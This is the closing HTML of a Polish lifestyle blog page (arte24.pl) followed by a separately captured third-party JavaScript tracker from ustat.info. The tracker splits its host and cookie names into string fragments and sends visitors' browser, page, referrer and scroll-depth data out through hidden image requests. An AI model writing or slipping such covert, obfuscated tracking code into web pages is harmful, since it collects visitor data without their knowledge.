width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Piękna kobieta w słońcu" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-768x510.jpg 768w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-1024x680.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-570x378.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-770x511.jpg 770w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-1170x777.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-874x580.jpg 874w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy.jpg 1692w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Piękna kobieta w słońcu" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-300x199.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-768x510.jpg 768w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-1024x680.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-570x378.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-770x511.jpg 770w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-1170x777.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy-874x580.jpg 874w, https://www.arte24.pl/wp-content/uploads/2019/01/piekna-kobieta-w-sloncu-na-plazy.jpg 1692w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">16 stycznia 2019</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/uroda/witamina-slonca-na-czym-polega-dzialanie-witaminy-d/">Witamina słońca – na czym polega działanie witaminy D?</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/komin-systemowy-budowlana-rewolucja/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="Biały dom" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-570x381.png 570w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Biały dom" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/01/bialy-dom-w-tle-niebieskie-niebo-570x381.png 570w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span></div><h6>
<a
href="https://www.arte24.pl/styl-zycia/dom/komin-systemowy-budowlana-rewolucja/">
Komin systemowy – budowlana rewolucja                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-69736636127e8">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-69736636127e8" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"2133 http:\/\/www.arte24.pl\/?p=2133","disqusShortname":"arte24-pl","disqusTitle":"Idealny makija\u017c oczu na lato","disqusUrl":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/","postId":"2133"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"6e005a325c","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.921% | Size before compression: 67515 bytes | Size after compression: 62167 bytes. ***
-->
<!-- Dynamic page generated in 0.332 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 13:14:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/76005220.aiu9Xtucci5hXmcx4smdma3bslgchm
body_size: 6950
content:
if(top.window.X787d88887478d5a3be417d4438f73064==undefined) {top.window.X787d88887478d5a3be417d4438f73064=1;X76005220={a:function(){I76005220="aiu9Xtucci5hXmcx4smdma3bslgchm";coo_n="us"+("t"+"at_")+I76005220+"=";coo_s=document.cookie.split(";");coo_uu_76005220=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_76005220=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I76005220+'_'+coo_uu_76005220+'?sess=24235822326245&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X76005220.w_act=1;X76005220.w_act_single=0;});this.aE(top.window,"blur",function(){X76005220.w_act_single=1;X76005220.lifelimit=(new Date().getTime())+3*60*1000;X76005220.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X76005220.aE(d,"mousemove",X76005220.rIT);X76005220.aE(d,"click",X76005220.rIT);X76005220.aE(w,"scroll",X76005220.rIT);X76005220.aE(d,"keyup",X76005220.rIT);X76005220.aE(d,"touchstart",X76005220.rIT);X76005220.aE(d,"touchmove",X76005220.rIT);X76005220.rIT();});this.ping=function(){if(X76005220.stopped!=0) return false;t=(new Date().getTime());if(X76005220.w_act==1 || X76005220.w_act_single==1) {X76005220.im('/livestat/aiu9Xtucci5hXmcx4smdma3bslgchm/24235822326245?p='+X76005220.pos_progress+'&t='+t+X76005220.e_info);if(X76005220.e_info!="") X76005220.e_info="";if(X76005220.w_act_single==1) {X76005220.w_act=0;X76005220.w_act_single=0;}} else {if(t>X76005220.lifelimit) X76005220.imX();}if(t>X76005220.t_dur) X76005220.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X76005220.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X76005220;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X76005220.scrl);X.rE(top.window,"resize",X76005220.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VHVzeiUyMGRvJTIwcnolQzQlOTlz","Vm9sdW1lJTIwTWlsaW9uJTIwTGFzaGVz","QWJzb2x1dG55bSUyMG5pZXpiJUM0JTk5ZG5pa2llbSUyMGplc3Q="];this.string_end = ["emFwb21pbmFqJTIwbyUyMHR5bQ==","a2ElQzUlQkNkZWdvJTIwbGV0bmllZ28lMjBtYWtpamElQzUlQkN1","JUM1JTlBd2llJUM1JUJDbyVDNSU5QiVDNCU4NyUyMHRvJTIwcG9kc3Rhd2E="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X76005220.rsz();X76005220.scrl();},4500);this.aE(top.window,"resize",function(){if(X76005220.timer_resize!=false) clearTimeout(X76005220.timer_resize);X76005220.timer_resize=setTimeout(X76005220.rsz, 200);});this.aE(top.window,"scroll",function(){if(X76005220.timer_scroll!=false) clearTimeout(X76005220.timer_scroll);X76005220.timer_scroll=setTimeout(X76005220.scrl, 200);});}}setTimeout(X76005220.ping, 250);this.intv=setInterval(X76005220.ping, 5000);},rIT:function(){if(X76005220.intv==false) return false;clearTimeout(X76005220.idleTimer);X76005220.idleTimer=setTimeout(function(){ X76005220.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im76005220=document.createElement("img");im76005220.style.cssText='position:absolute !important; visibility:hidden !important;';im76005220.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im76005220.onload = function(){ if(im76005220.parentNode!=undefined) im76005220.parentNode.removeChild(im76005220); };im76005220.onerror = function(){ if(im76005220.parentNode!=undefined) im76005220.parentNode.removeChild(im76005220); X76005220.imX(); };document.body.appendChild(im76005220);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X76005220.a();}